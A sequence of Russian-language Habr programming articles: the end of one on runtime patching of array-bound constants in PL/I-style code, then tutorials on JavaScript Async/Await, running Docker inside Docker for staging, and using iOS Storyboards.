В данном примере применена описанная выше технология корректировки констант для универсального умножения матриц задаваемого размера. «Динамические» массивы-матрицы создаются оператором ALLOCATE и передаются (неявно, указателями) в универсальную процедуру умножения матриц. Корректировка констант в исполняемом коде производится как для фактических параметров A1, B1,C1, так и для формальных A, B, C внутри подпрограммы. Кроме этого, формальным параметрам присваиваются фактические значения с помощью разрешения использовать функцию ADDR в левой части присваивания. Процедура «УМНОЖЕНИЕ\_МАТРИЦ» может находиться в отдельном модуле и транслироваться автономно.
```
TEST:PROC MAIN;
DCL (A1,B1,C1)(*,*) FLOAT CTL; // ДИНАМИЧЕСКИЕ МАТРИЦЫ
DCL (M1,N1,Q1) FIXED(31); // ЗАДАВАЕМЫЕ ГРАНИЦЫ
DCL (I,J) FIXED(31); // РАБОЧИЕ ПЕРЕМЕННЫЕ
//---- ДЛЯ ТЕСТА ЗАДАЕМ НЕКОТОРЫЕ ЗНАЧЕНИЯ ГРАНИЦ ----
M1=5; N1=4; Q1=3;
//---- КОРРЕКТИРУЕМ КОНСТАНТЫ A1(M1,N1), B1(N1,Q1), C1(M1,Q1) ----
?INDEX(1,2)=M1; ?INDEX(2,2)=N1;
?RET(ADDR(A1)); // ИЗМЕНЯЕМ КОМАНДЫ ДЛЯ A1
?INDEX(1,2)=N1; ?INDEX(2,2)=Q1;
?RET(ADDR(B1)); // ИЗМЕНЯЕМ КОМАНДЫ ДЛЯ B1
?INDEX(1,2)=M1;
?RET(ADDR(C1)); // ИЗМЕНЯЕМ КОМАНДЫ ДЛЯ C1
//---- СОЗДАЕМ МАТРИЦЫ A1(M1,N1), B1(N1,Q1) И C1(M1,Q1) ----
ALLOCATE A1,B1,C1;
//---- ДЛЯ ТЕСТА ЗАПОЛНЯЕМ МАТРИЦЫ НЕКОТОРЫМИ ЗНАЧЕНИЯМИ ----
DO I=1 TO M1; DO J=1 TO N1; A1(I,J)=I+J; END J; END I;
DO I=1 TO N1; DO J=1 TO Q1; B1(I,J)=I-J; END J; END I;
//---- УМНОЖЕНИЕ МАТРИЦ A1 И B1, РЕЗУЛЬТАТ - МАТРИЦА C1 ----
УМНОЖЕНИЕ_МАТРИЦ(ADDR(A1),ADDR(B1),ADDR(C1),M1,N1,Q1);
//---- ВЫДАЕМ ПОЛУЧЕННЫЙ РЕЗУЛЬТАТ ----
PUT SKIP DATA(C1);
FREE A1,B1,C1;
//========== УМНОЖЕНИЕ МАТРИЦ ЗАДАННОГО РАЗМЕРА ==========
УМНОЖЕНИЕ_МАТРИЦ:PROC(P1,P2,P3,M,N,Q);
//---- ВХОД A(M,N) И B(N,Q), ОТВЕТ - МАТРИЦА C(M,Q) ----
DCL (P1,P2,P3) PTR; // УКАЗАТЕЛИ НА МАТРИЦЫ
DCL (M,N,Q) FIXED(31); // ЗАДАННЫЕ ГРАНИЦЫ
DCL (A,B,C)(*,*) FLOAT CTL; // ДИНАМИЧЕСКИЕ МАТРИЦЫ
DCL (I,J,K) FIXED(31); // РАБОЧИЕ ПЕРЕМЕННЫЕ
//---- НОВЫЕ ОПЕРАТОРЫ ПРИСВАИВАНИЯ УКАЗАТЕЛЕЙ ----
ADDR(A)=P1; // АДРЕС ДЛЯ МАССИВА A
ADDR(B)=P2; // АДРЕС ДЛЯ МАССИВА B
ADDR(C)=P3; // АДРЕС ДЛЯ МАССИВА C
//---- КОРРЕКТИРУЕМ КОНСТАНТЫ МАТРИЦ A(M,N), B(N,Q), C(M,Q) ----
?INDEX(1,2)=M; ?INDEX(2,2)=N;
?RET(ADDR(A)); // ИЗМЕНЯЕМ КОМАНДЫ ДЛЯ A
?INDEX(1,2)=N; ?INDEX(2,2)=Q;
?RET(ADDR(B)); // ИЗМЕНЯЕМ КОМАНДЫ ДЛЯ B
?INDEX(1,2)=M;
?RET(ADDR(C)); // ИЗМЕНЯЕМ КОМАНДЫ ДЛЯ C
//---- САМО УМНОЖЕНИЕ МАТРИЦ ----
DO I=1 TO M;
DO J=1 TO Q;
C(I,J)=0;
DO K=1 TO N;
C(I,J)+=A(I,K)*B(K,J);
END K;
END J;
END I;
END УМНОЖЕНИЕ_МАТРИЦ;
END TEST;
```
Эта тестовая программа эквивалентна приведенной ниже программе с обычными границами-константами у матриц.
```
TEST:PROC MAIN;
DCL (P1,P2,P3) PTR; // УКАЗАТЕЛИ НА МАТРИЦЫ
DCL A1(5,4) FLOAT BASED(P1), // СТАТИЧЕСКАЯ МАТРИЦА А1
B1(4,3) FLOAT BASED(P2), // СТАТИЧЕСКАЯ МАТРИЦА B1
C1(5,3) FLOAT BASED(P3); // СТАТИЧЕСКАЯ МАТРИЦА C1
DCL (M1,N1,Q1) FIXED(31); // ЗАДАВАЕМЫЕ ГРАНИЦЫ
DCL (I,J) FIXED(31); // РАБОЧИЕ ПЕРЕМЕННЫЕ
//---- ДЛЯ ТЕСТА ЗАДАЕМ НЕКОТОРЫЕ ЗНАЧЕНИЯ ГРАНИЦ ----
M1=5; N1=4; Q1=3;
//---- СОЗДАЕМ МАТРИЦЫ A1(M1,N1), B1(N1,Q1), C1(M1,Q1) ----
ALLOCATE A1,B1,C1;
//---- ДЛЯ ТЕСТА ЗАПОЛНЯЕМ МАТРИЦЫ НЕКОТОРЫМИ ЗНАЧЕНИЯМИ ----
DO I=1 TO M1; DO J=1 TO N1; A1(I,J)=I+J; END J; END I;
DO I=1 TO N1; DO J=1 TO Q1; B1(I,J)=I-J; END J; END I;
//---- УМНОЖЕНИЕ МАТРИЦ A1 И B1, РЕЗУЛЬТАТ - МАТРИЦА C1 ----
УМНОЖЕНИЕ_МАТРИЦ(ADDR(A1),ADDR(B1),ADDR(C1),M1,N1,Q1);
//---- ВЫДАЕМ ПОЛУЧЕННЫЙ РЕЗУЛЬТАТ ----
PUT SKIP DATA(C1);
FREE A1,B1,C1;
//========== УМНОЖЕНИЕ МАТРИЦ ЗАДАННОГО РАЗМЕРА ==========
УМНОЖЕНИЕ_МАТРИЦ:PROC(P1,P2,P3,M,N,Q);
//---- ВХОД A(M,N) И B(N,Q), ОТВЕТ - МАТРИЦА C(M,Q) ----
DCL (P1,P2,P3) PTR; // УКАЗАТЕЛИ НА МАТРИЦЫ
DCL (M,N,Q) FIXED(31); // ЗАДАННЫЕ ГРАНИЦЫ
DCL A(5,4) FLOAT BASED(P1), // СТАТИЧЕСКИЕ МАТРИЦЫ
B(4,3) FLOAT BASED(P2),
C(5,3) FLOAT BASED(P3);
DCL (I,J,K) FIXED(31); // РАБОЧИЕ ПЕРЕМЕННЫЕ
//---- САМО УМНОЖЕНИЕ МАТРИЦ ----
DO I=1 TO M;
DO J=1 TO Q;
C(I,J)=0;
DO K=1 TO N;
C(I,J)+=A(I,K)*B(K,J);
END K;
END J;
END I;
END УМНОЖЕНИЕ_МАТРИЦ;
END TEST;
```
Обе программы дают идентичный результат:
```
C1(1,1)= 2.600000E+01 C1(1,2)= 1.200000E+01 C1(1,3)= -2.000000E+00
C1(2,1)= 3.200000E+01 C1(2,2)= 1.400000E+01 C1(2,3)= -4.000000E+00
C1(3,1)= 3.800000E+01 C1(3,2)= 1.600000E+01 C1(3,3)= -6.000000E+00
C1(4,1)= 4.400000E+01 C1(4,2)= 1.800000E+01 C1(4,3)= -8.000000E+00
C1(5,1)= 5.000000E+01 C1(5,2)= 2.000000E+01 C1(5,3)= -1.000000E+01
```
Заключение
----------
Массивы с «динамически» меняющимися границами являются мощным и гибким инструментом и допустимы в ряде языков программирования. Однако этот инструмент требует и более сложного вычисления адресов элементов, в отличие от «статических» границ, когда часть вычислений можно выполнить уже на этапе компиляции.
Предлагаемый способ реализации оставляет исполняемый код таким же быстрым, как для массивов с границами-константами, изменяя лишь некоторые операнды-константы в командах с помощью вызова специальной служебной подпрограммы.
Это требует времени для подготовки выполняемого кода перед созданием очередного массива. Однако после такой корректировки констант в коде программы, ее выполнение идет так, словно границы массивов были изначально заданы нужными значениями, что позволяет сократить операции вычисления адресов элементов массивов и в целом ускорить программу, поскольку обычно требуется корректировка лишь нескольких команд, которые затем будут выполняться многократно.
В чем-то похожие подходы применялись и ранее, например, в языке Visual Basic имеется операция reDim, задающая границы при исполнении программы. Однако в этих случаях «динамически» меняются все же данные в программе, а не операнды команд ее исполняемого кода.
Кроме этого, данный способ является вообще простой возможностью ввода «динамических» массивов в компилятор, где их раньше не было, так как не требуется самого трудоемкого – изменения генерации выполняемого кода. Код остается прежним, лишь дополняется данными, содержащими адреса команд, требующих корректировки своего операнда-константы.
Послесловие
-----------
Обращаю внимание гг. комментаторов, что утверждение: «это никому не нужно, поскольку наш компилятор создает прекрасные динамические массивы» некорректно. Корректно оно в виде «мне и моим коллегам по проекту это не нужно». В этом случае я рад за вас, но считаю, что радовать остальных читателей такими комментариями необязательно. | https://habr.com/ru/post/536412/ | null | ru | null |
# Разбираем Async/Await в JavaScript на примерах

Автор статьи разбирает на примерах Async/Await в JavaScript. В целом, Async/Await — удобный способ написания асинхронного кода. До появления этой возможности подобный код писали с использованием коллбэков и промисов. Автор оригинальной статьи раскрывает преимущества Async/Await, разбирая различные примеры.
> **Напоминаем:** *для всех читателей «Хабра» — скидка 10 000 рублей при записи на любой курс Skillbox по промокоду «Хабр».*
>
>
>
> **Skillbox рекомендует:** Образовательный онлайн-курс [«Java-разработчик»](https://skillbox.ru/java/?utm_source=skillbox.media&utm_medium=habr.com&utm_campaign=JAVDEV&utm_content=articles&utm_term=async).
### Callback
Callback представляет собой функцию, вызов которой отложен на неопределенное время. Раньше обратные вызовы использовались в тех участках кода, где результат не мог быть получен сразу.
Вот пример асинхронного чтения файла на Node.js:
```
fs.readFile(__filename, 'utf-8', (err, data) => {
if (err) {
throw err;
}
console.log(data);
});
```
Проблемы возникают в тот момент, когда требуется выполнить сразу несколько асинхронных операций. Давайте представим себе вот такой сценарий: выполняется запрос в БД пользователя Arfat, нужно считать его поле profile\_img\_url и загрузить картинку с сервера someserver.com.
После загрузки конвертируем изображение в иной формат, например из PNG в JPEG. Если конвертация прошла успешно, на почту пользователя отправляется письмо. Далее информация о событии заносится в файл transformations.log с указанием даты.

Стоит обратить внимание на наложенность обратных вызовов и большое количество }) в финальной части кода. Это называется Callback Hell или Pyramid of Doom.
Недостатки такого способа очевидны:
* Этот код сложно читать.
* В нем также сложно обрабатывать ошибки, что зачастую приводит к ухудшению качества кода.
Для того чтобы решить эту проблему, в JavaScript были добавлены промисы. Они позволяют заменить глубокую вложенность коллбэков словом .then.

Положительным моментом промисов стало то, что с ними код читается гораздо лучше, причем сверху вниз, а не слева направо. Тем не менее у промисов тоже есть свои проблемы:
* Нужно добавлять большое количество .then.
* Вместо try/catch используется .catch для обработки всех ошибок.
* Работа с несколькими промисами в рамках одного цикла далеко не всегда удобна, в некоторых случаях они усложняют код.
Вот задача, которая покажет значение последнего пункта.
Предположим, что есть цикл for, выводящий последовательность чисел от 0 до 10 со случайным интервалом (0–n секунд). Используя промисы, нужно изменить этот цикл таким образом, чтобы числа выводились в последовательности от 0 до 10. Так, если вывод нуля занимает 6 секунд, а единицы — 2 секунды, сначала должен быть выведен ноль, а потом уже начнется отсчет вывода единицы.
И конечно, для решения этой задачи мы не используем Async/Await либо .sort. Пример решения — в конце.
### Async-функции
Добавление async-функций в ES2017 (ES8) упростило задачу работы с промисами. Отмечу, что async-функции работают «поверх» промисов. Эти функции не представляют собой качественно другие концепции. Async-функции задумывались как альтернатива коду, который использует промисы.
Async/Await дает возможность организовать работу с асинхронным кодом в синхронном стиле.
Таким образом, знание промисов облегчает понимание принципов Async/Await.
**Синтаксис**
В обычной ситуации он состоит из двух ключевых слов: async и await. Первое слово и превращает функцию в асинхронную. В таких функциях разрешается использование await. В любом другом случае использование этой функции вызовет ошибку.
```
// With function declaration
async function myFn() {
// await ...
}
// With arrow function
const myFn = async () => {
// await ...
}
function myFn() {
// await fn(); (Syntax Error since no async)
}
```
Async вставляется в самом начале объявления функции, а в случае использования стрелочной функции — между знаком «=» и скобками.
Эти функции можно поместить в объект в качестве методов либо же использовать в объявлении класса.
```
// As an object's method
const obj = {
async getName() {
return fetch('https://www.example.com');
}
}
// In a class
class Obj {
async getResource() {
return fetch('https://www.example.com');
}
}
```
NB! Стоит помнить, что конструкторы класса и геттеры/сеттеры не могут быть асинхронными.
**Семантика и правила выполнения**
Async-функции, в принципе, похожи на стандартные JS-функции, но есть и исключения.
Так, async-функции всегда возвращают промисы:
```
async function fn() {
return 'hello';
}
fn().then(console.log)
// hello
```
В частности, fn возвращает строку hello. Ну а поскольку это асинхронная функция, то значение строки обертывается в промис при помощи конструктора.
Вот альтернативная конструкция без Async:
```
function fn() {
return Promise.resolve('hello');
}
fn().then(console.log);
// hello
```
В этом случае возвращение промиса производится «вручную». Асинхронная функция всегда обертывается в новый промис.
В том случае, если возвращаемое значение — примитив, async-функция выполняет возврат значения, обертывая его в промис. В том случае, если возвращаемое значение и есть объект промиса, его решение возвращается в новом промисе.
```
const p = Promise.resolve('hello')
p instanceof Promise;
// true
Promise.resolve(p) === p;
// true
```
Но что произойдет в том случае, если внутри асинхронной функции окажется ошибка?
```
async function foo() {
throw Error('bar');
}
foo().catch(console.log);
```
Если она не будет обработана, foo() вернет промис с реджектом. В этой ситуации вместо Promise.resolve вернется Promise.reject, содержащий ошибку.
Async-функции на выходе всегда дают промис, вне зависимости от того, что возвращается.
Асинхронные функции приостанавливаются при каждом await .
Await влияет на выражения. Так, если выражение является промисом, async-функция приостанавливается до момента выполнения промиса. В том случае, если выражение не является промисом, оно конвертируется в промис через Promise.resolve и потом завершается.
```
// utility function to cause delay
// and get random value
const delayAndGetRandom = (ms) => {
return new Promise(resolve => setTimeout(
() => {
const val = Math.trunc(Math.random() * 100);
resolve(val);
}, ms
));
};
async function fn() {
const a = await 9;
const b = await delayAndGetRandom(1000);
const c = await 5;
await delayAndGetRandom(1000);
return a + b * c;
}
// Execute fn
fn().then(console.log);
```
А вот описание того, как работает fn-функция.
* После ее вызова первая строка конвертируется из const a = await 9; в const a = await Promise.resolve(9);.
* После использования Await выполнение функции приостанавливается, пока а не получает свое значение (в текущей ситуации это 9).
* delayAndGetRandom(1000) приостанавливает выполнение fn-функции, пока не завершится сама (после 1 секунды). Это фактически является остановкой fn-функции на 1 секунду.
* delayAndGetRandom(1000) через resolve возвращает случайное значение, которое затем присваивается переменной b.
* Ну а случай с переменной с аналогичен случаю с переменной а. После этого все останавливается на секунду, но теперь delayAndGetRandom(1000) ничего не возвращает, поскольку этого не требуется.
* В итоге значения считаются по формуле a + b \* c. Результат же обертывается в промис при помощи Promise.resolve и возвращается функцией.
Эти паузы могут напоминать генераторы в ES6, но этому есть [свои причины](https://codeburst.io/understanding-generators-in-es6-javascript-with-examples-6728834016d5).
### Решаем задачу
Ну а теперь давайте рассмотрим решение задачи, которая была указана выше.

В функции finishMyTask используется Await для ожидания результатов таких операций, как queryDatabase, sendEmail, logTaskInFile и других. Если же сравнивать это решение с тем, где использовались промисы, станет очевидным сходство. Тем не менее версия с Async/Await довольно сильно упрощает все синтаксические сложности. В этом случае нет большого количества коллбэков и цепочек вроде .then/.catch.
Вот решение с выводом чисел, здесь есть два варианта.
```
const wait = (i, ms) => new Promise(resolve => setTimeout(() => resolve(i), ms));
// Implementation One (Using for-loop)
const printNumbers = () => new Promise((resolve) => {
let pr = Promise.resolve(0);
for (let i = 1; i <= 10; i += 1) {
pr = pr.then((val) => {
console.log(val);
return wait(i, Math.random() * 1000);
});
}
resolve(pr);
});
// Implementation Two (Using Recursion)
const printNumbersRecursive = () => {
return Promise.resolve(0).then(function processNextPromise(i) {
if (i === 10) {
return undefined;
}
return wait(i, Math.random() * 1000).then((val) => {
console.log(val);
return processNextPromise(i + 1);
});
});
};
```
А вот решение с использованием async-функций.
```
async function printNumbersUsingAsync() {
for (let i = 0; i < 10; i++) {
await wait(i, Math.random() * 1000);
console.log(i);
}
}
```
**Обработка ошибок**
Необработанные ошибки обертываются в rejected промис. Тем не менее в async-функциях можно использовать конструкцию try/catch для того, чтобы выполнить синхронную обработку ошибок.
```
async function canRejectOrReturn() {
// wait one second
await new Promise(res => setTimeout(res, 1000));
// Reject with ~50% probability
if (Math.random() > 0.5) {
throw new Error('Sorry, number too big.')
}
return 'perfect number';
}
```
canRejectOrReturn() — это асинхронная функция, которая либо удачно выполняется (“perfect number”), либо неудачно завершается с ошибкой (“Sorry, number too big”).
```
async function foo() {
try {
await canRejectOrReturn();
} catch (e) {
return 'error caught';
}
}
```
Поскольку в примере выше ожидается выполнение canRejectOrReturn, то собственное неудачное завершение повлечет за собой исполнение блока catch. В результате функция foo завершится либо с undefined (когда в блоке try ничего не возвращается), либо с error caught. В итоге у этой функции не будет неудачного завершения, поскольку try/catch займется обработкой самой функции foo.
Вот еще пример:
```
async function foo() {
try {
return canRejectOrReturn();
} catch (e) {
return 'error caught';
}
}
```
Стоит уделить внимание тому, что в примере из foo возвращается canRejectOrReturn. Foo в этом случае завершается либо perfect number, либо возвращается ошибка Error (“Sorry, number too big”). Блок catch никогда не будет исполняться.
Проблема в том, что foo возвращает промис, переданный от canRejectOrReturn. Поэтому решение функции foo становится решением для canRejectOrReturn. В этом случае код будет состоять всего из двух строк:
```
try {
const promise = canRejectOrReturn();
return promise;
}
```
А вот что будет, если использовать вместе await и return:
```
async function foo() {
try {
return await canRejectOrReturn();
} catch (e) {
return 'error caught';
}
}
```
В коде выше foo удачно завершится как с perfect number, так и с error caught. Здесь отказов не будет. Но foo завершится с canRejectOrReturn, а не с undefined. Давайте убедимся в этом, убрав строку return await canRejectOrReturn():
```
try {
const value = await canRejectOrReturn();
return value;
}
// …
```
### Распространенные ошибки и подводные камни
В некоторых случаях использование Async/Await может приводить к ошибкам.
**Забытый await**
Такое случается достаточно часто — перед промисом забывается ключевое слово await:
```
async function foo() {
try {
canRejectOrReturn();
} catch (e) {
return 'caught';
}
}
```
В коде, как видно, нет ни await, ни return. Поэтому foo всегда завершается с undefined без задержки в 1 секунду. Но промис будет выполняться. Если же он выдает ошибку или реджект, то в этом случае будет вызываться UnhandledPromiseRejectionWarning.
**Async-функции в обратных вызовах**
Async-функции довольно часто используются в .map или .filter в качестве коллбэков. В качестве примера можно привести функцию fetchPublicReposCount(username), которая возвращает количество открытых на GitHub репозиториев. Допустим, есть три пользователя, чьи показатели нам нужны. Вот код для этой задачи:
```
const url = 'https://api.github.com/users';
// Utility fn to fetch repo counts
const fetchPublicReposCount = async (username) => {
const response = await fetch(`${url}/${username}`);
const json = await response.json();
return json['public_repos'];
}
```
Нам нужны аккаунты ArfatSalman, octocat, norvig. В этом случае выполняем:
```
const users = [
'ArfatSalman',
'octocat',
'norvig'
];
const counts = users.map(async username => {
const count = await fetchPublicReposCount(username);
return count;
});
```
Стоит обратить внимание на Await в обратном вызове .map. Здесь counts — массив промисов, ну а .map — анонимный обратный вызов для каждого указанного пользователя.
**Чрезмерно последовательное использование await**
В качестве примера возьмем такой код:
```
async function fetchAllCounts(users) {
const counts = [];
for (let i = 0; i < users.length; i++) {
const username = users[i];
const count = await fetchPublicReposCount(username);
counts.push(count);
}
return counts;
}
```
Здесь в переменную count помещается число репо, затем это число добавляется в массив counts. Проблема кода в том, что пока с сервера не придут данные первого пользователя, все последующие пользователи будут находиться в режиме ожидания. Таким образом, в единый момент обрабатывается лишь один пользователь.
Если, например, на обработку одного пользователя уходит около 300 мс, то для всех пользователей это уже секунда, затрачиваемое время линейно зависит от числа пользователей. Но раз получение количества репо не зависит друг от друга, процессы можно распараллелить. Для этого нужна работа с .map и Promise.all:
```
async function fetchAllCounts(users) {
const promises = users.map(async username => {
const count = await fetchPublicReposCount(username);
return count;
});
return Promise.all(promises);
}
```
Promise.all на входе получает массив промисов с возвращением промиса. Последний после завершения всех промисов в массиве или при первом реджекте завершается. Может случиться так, что все они не запустятся одновременно, — для того чтобы обеспечить одновременный запуск, можно использовать p-map.
### Заключение
Async-функции становятся все более важными для разработки. Ну а для адаптивного использования async-функций стоит воспользоваться [Async Iterators](https://github.com/tc39/proposal-async-iteration). JavaScript-разработчик должен хорошо разбираться в этом.
> **Skillbox рекомендует:**
>
>
>
> * Практический курс [«Мобильный разработчик PRO»](https://skillbox.ru/agima/?utm_source=skillbox.media&utm_medium=habr.com&utm_campaign=AGIMA&utm_content=articles&utm_term=async).
> * Прикладной онлайн-курс [«Аналитик данных на Python»](https://skillbox.ru/python-data/?utm_source=skillbox.media&utm_medium=habr.com&utm_campaign=PTNANA&utm_content=articles&utm_term=async).
> * Двухлетний практический курс [«Я — Веб-разработчик PRO»](https://iamwebdev.skillbox.ru/?utm_source=skillbox.media&utm_medium=habr.com&utm_campaign=WEBDEVPRO&utm_content=articles&utm_term=async).
> | https://habr.com/ru/post/458950/ | null | ru | null |
# Как я запускал Докер внутри Докера и что из этого получилось
Всем привет! В своей [предыдущей статье](https://habr.com/ru/post/458606/), я обещал рассказать про запуск Докера в Докере и о практических аспектах применения этого занятия. Настало время выполнить свое обещание. Опытный девопс, пожалуй, возразит, что тем кому нужен Докер внутри Докера, просто пробрасывают сокет Докер демона из хоста внутрь контейнера и этого хватит в 99% случаев. Но не спешите кидать в меня печеньки, ведь речь пойдет о реальном запуске Докера внутри Докера. У этого решения много возможных областей применения и об одном из них эта статья, так что усаживайтесь поудобнее и выпрямите руки перед собой.

Начало
------
Все началось дождливым сентябрьским вечером, когда я чистил арендованную за $5 машинку на Digital Ocean, которая намертво повисла из-за того что Докер заполонил своими образами и контейнерами все 24 гигабайта доступного дискового пространства. Ирония была в том, что все эти образы и контейнеры были транзиентными и нужны были лишь для того чтобы тестировать работоспособность моего приложения каждый раз когда выходила новая версия какой-либо библиотеки или фреймворка. Я пробовал писать шелл-сркипты и настраивать расписание крон для очистки мусора, но это не спасло: каждый раз все неминуемо заканчивалось тем, что дисковое пространство моего сервера оказывалось съеденным а сервер зависшим (в лучшем случае). В какой-то момент я наткнулся на статью про то как запускать Jenkins в контейнере и как он может создавать и удалять сборочные конвееры через проброшенный в него сокет докер демона. Идея мне приглянулась, но я решил пойти дальше и попробовать поэкспериментировать с непосредственным запуском Докера внутри Докера. Мне тогда казалось вполне логичным решением выкачивать докер образы и создавать контейнеры всех приложений которые мне нужны для тестирования внутри другого контейнера (давайте назовем его staging контейнер). Идея заключалась в том, чтобы запускать staging контейнер с флагом -rm, что автоматически удаляет весь контейнер со всем его содержимым при его остановке. Я покопался с докер образом от самого Докера (<https://hub.docker.com/_/docker>), но оно оказалось слишком громоздким и мне так и не удалось заставить его работать так как мне нужно и мне хотелось пройти весь путь самому.
Практика. Шишки
---------------
Я задался целью заставить контейнер работать так как мне было нужно и продолжал свои эксперименты, результатом которых стало несметное количество шишек. Итогом моего самоистязания стала следующий алгоритм:
1. Запускаем Докер контейнер в интерактивном режиме.
```
docker run --privileged -it docker:18.09.6
```
Обратите внимание на версию контейнера, шаг вправо или в лево и ваш ДинД превращается в тыкву. На самом деле, все ломается довольно часто с выходом новой версии.
Мы должны сразу попасть в шелл.
2. Пробуем узнать, какие контейнеры запущены (Ответ: никакие), но давайте выполним команду все-равно:
```
docker ps
```
Вы будете немного удивлены, но оказывается Докер демон даже не запущен:
```
error during connect: Get http://docker:2375/v1.40/containers/json: dial tcp: lookup docker on
192.168.65.1:53: no such host
```
3. Давайте запустим его самостоятельно:
```
dockerd &
```
Еще одна неприятная неожиданность:
```
failed to start daemon: Error initializing network controller: error obtaining controller instance: failed
to create NAT chain DOCKER: Iptables not found
```
4. Устанавливаем пакеты iptables и bash (в баше всяко работать приятнее чем в sh):
```
apk add --no-cache iptables bash
```
5. Запускаем bash. Наконец-то мы снова в привычном шелле
6. попробуем запустить Докер еще раз:
```
dockerd &
```
Мы должны увидеть длинную простыню логов заканчивающуюся:
```
INFO[2019-11-25T19:51:19.448080400Z] Daemon has completed initialization
INFO[2019-11-25T19:51:19.474439300Z] API listen on /var/run/docker.sock
```
7. Нажимаем Enter. Мы снова в баше.
Начиная с этого момента мы можем пробовать запускать другие контейнеры внутри нашего Докер контейнера, но что если мы хотим поднять еще один Докер контейнер внутри нашего Докер контейнера или что-то пойдет не так и контейнер "вылетит"? Начинать все с начала.
Собственный DinD контейнер и новые эксперименты
-----------------------------------------------
[](https://github.com/alekslitvinenk/dind)
Чтобы не повторять вышеописанные шаги снова и снова я создал собственный DinD контейнер:
<https://github.com/alekslitvinenk/dind>
Рабочее DinD решение дало мне возможность запускать Докер внутри Докера рекурсивно и проводить более смелые эксперименты.
Один такой (удачный) эксперимент с запуском MySQL и Nodejs я собираюсь сейчас описать.
Самые нетерпеливые могут посмотреть как это было здесь
Итак, начнем:
1. Запускаем DinD в интерактивном режиме. В данной версии DinD нам нужно вручную замапить все порты которые могут использовать наши дочерние контейнеры (я над этим уже работаю)
```
docker run --privileged -it \
-p 80:8080 \
-p 3306:3306 \
alekslitvinenk/dind
```
Мы попадаем в баш, откуда можем сразу приступать к запуску дочерних контейнеров.
2. Запускаем MySQL:
```
docker run --name mysql -e MYSQL_ROOT_PASSWORD=strongpassword -d -p 3306:3306 mysql
```
3. Подключаемся к базе данных так же как мы бы подключались к ней локально. Убеждаемся что все работает.
4. Запускаем второй контейнер:
```
docker run -d --rm -p 8080:8080 alekslitvinenk/hello-world-nodejs-server
```
Обратите внимание, что порт мапинг здесь будет именно **8080:8080**, так как мы уже замапили порт 80 из хоста в родительский контейнер на порт 8080.
5. Идем на localhost в браузере, убеждаемся что сервер отвечает "Hello World!".
В моем случае эксперимент с вложенными Докер контейнерами оказался довольно положительным и я продолжу развивать проект и использовать его для стейджинга. Мне кажется, что это гораздо более легковесное решение чем тот же Kubernetes и Jenkins X. Но это мое субъективное мнение.
Я думаю, что для сегодняшней статьи — это все. В следующей статье я более подробно опишу эксперименты с рекурсивным запуском Докера в Докере и монтирование директорий вглубь вложенных контейнеров.
**P.S.** Если вы считаете данный проект полезным, то пожалуйста поставьте ему звездочку на ГитХабе, сделайте форк и расскажите друзьям.
**Edit1** Исправил ошибки, сделал фокус на 2 видео | https://habr.com/ru/post/477464/ | null | ru | null |
# Использование Storyboard
#### Вступление
В недавно вышедшем iOS 5 появился удобный механизм разработки интерфейса программы — **Storyboard**. Этот механизм позволяет заметно уменьшить количество кода связанного с переходами между экранами, показами Popover'a и даже с настрокой ячеек в таблице.
**Задача:** По нажатию на кнопку показать следующий экран поместив его в текущий NavigationController.
*Решение без Storyboard:*
```
DDetailViewController* nextController = [DDetailViewController new];
[self.navigationController pushViewController:nextController animated:YES];
[nextController release];
```
*Решение с использованием Storyboard:*

Вот и все! Никакого кода!
#### Как это работает
В проекте создается файл .storyboard и весь интерфейс загружается из него. Внутри этого файла описана сцена.

Такая стрелка указывает на самый первый экран, который будет виден при включении программы. Она добавляется автоматически, после добавления самого первого контроллера в Storyboard, в дальнейшем можно ее перетянуть на любой другой контроллер, тем самым сделав его первым.

Эта стрелка описывает отношения между контроллерами, в данном случае rootViewController NavigationController'a соответствует FirstViewController. Эту связь можно задать так же как задаются связи аутлетов и экшенов (к примеру, можно провести линию от одного контроллера к другому с зажатым Ctrl).

Такой стрелкой показывается переход на другой контроллер. Такой переход можно легко установить так же и как и предыдущем случаев, начало связи может идти сразу от нужного элемента интерфейса — кнопки, ячейки таблицы и тд. У нее есть настройки — идентификатор и тип перехода.
На первый взгляд все кажется очень тривиальным, но сразу встает вопрос, что же делать если надо передать данные при переходе из одного контроллера в другой?
#### Перехват показа экрана
Каждый переход между контроллерами описывается классом **UIStoryboardSegue**, в его интерфейсе всего три свойства: **identifier**, **sourceViewController**, **destinationViewController**. Именно этот клас и будет передан нам в метод
```
- (void)prepareForSegue:(UIStoryboardSegue*)segue sender:(id)sender
```
Этот метод будет вызван у контроллера из которого был начат переход, в нашем случае это будет FirstViewController. Определим его следующим образом:
```
- (void)prepareForSegue:(UIStoryboardSegue*)segue sender:(id)sender
{
if ([[segue identifier] isEqualToString:@"showDetail"])
{
[[segue destinationViewController] setText:@"SecondViewController"];
}
else
{
[super prepareForSegue:segue sender:sender];
}
}
```
Значение identifier было задано в настройках перехода.
#### Storyboard на iPad
В айфоне одновременно может выполняться лишь одна сцена, то на айпаде есть исключения в виде поповеров. Для показа поповера используется класс **UIStoryboardPopoverSegue**, наследник **UIStoryboardSegue**. В этом класе добавлено одно свойство — **popoverController**, которое всегда возвращает поповер, в котором показывается текущая сцена.
#### Микс кода
Не во всех ситуациях переходы можно описать в Storyboard. В этом случае можно миксовать Storyboard со старыми, привычными методами отображения и перехода между контроллерами. Тут тоже есть небольшие упрощения:
* У класса UIViewController появились новые методы и свойства для работы со Storyboard, одно из них — **storyboard**, которое возвращает текущий Storyboard сцены.
* Если переход уже есть в Storyboard и ему задан идентификатор, то переход можно вызвать используя следующий метод принадлежащий UIViewController:
```
- (void)performSegueWithIdentifier:(NSString*)identifier sender:(id)sender
```
* Если перехода не описан в Storyboard, но описан контроллер, то можно вызвать его используя метод принадлежащий UIStoryboard:
```
- (id)instantiateViewControllerWithIdentifier:(NSString*)identifier
```
* В остальных случаях можно использовать старые методы.
#### Приятная мелочь
Как и обещал в самом начале статьи, теперь возможно настраивать UITableViewCell прямо в storyboard! Можно как выбирать из готовых типов ячеек так и делать полностью свои!
Сомневаюсь в юзабилити такого интерфейса, но раньше у меня ушло бы на него куда больше времени. Если не определять методы UITableViewDataSource в контроллере, то табличка будет именно так же выглядеть в коде. Если же нам надо наполнять таблицу динамически, то используем старый код, за исключением того, что метод таблицы
```
- (id)dequeueReusableCellWithIdentifier:(NSString *)identifier
```
теперь всегда возвращает ячейку. Если такой ячейки нету в очереди, то она будет создана.
#### Как добавить Storyboard в проект
* Если создаете новый проект, то тут все просто — ставим галочку **Use Storyboard**.
